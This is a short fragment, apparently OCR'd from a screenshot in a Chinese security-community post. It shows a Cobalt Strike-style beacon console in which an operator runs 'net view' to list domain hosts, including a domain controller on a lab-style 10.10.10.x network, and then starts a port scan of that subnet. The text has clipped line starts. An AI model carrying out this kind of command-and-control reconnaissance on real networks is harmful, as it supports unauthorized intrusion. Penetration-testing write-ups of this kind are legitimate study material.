 eacon> net view
*] Tasked beacon to run net view
+] host called home, sent: 105057 bytes
+] received output:
ist of hosts:
+] host called home, sent: 1522 bytes
+] received output:
0.10.10.137:5985
+] received output:
Server Name IP Address Platform Version Type Comment
AD 10.10.10.137 500 6.3 PDC
DATA 10.10.10.136 500 6.3
eacon> portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 icmp 1024
*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.10.0-10.10.10.255
先知社区